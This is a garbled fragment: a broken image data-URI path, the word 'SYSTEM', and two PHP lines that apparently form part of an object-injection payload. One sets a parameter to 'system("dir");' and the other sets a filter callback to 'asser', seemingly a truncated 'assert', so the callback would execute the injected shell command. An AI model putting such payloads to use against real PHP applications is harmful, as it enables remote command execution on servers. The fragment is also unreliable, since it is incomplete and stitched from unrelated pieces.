 SYSTEM
$this->_params['screenName'] = 'system("dir");';
$this->_filter[0] = 'asser';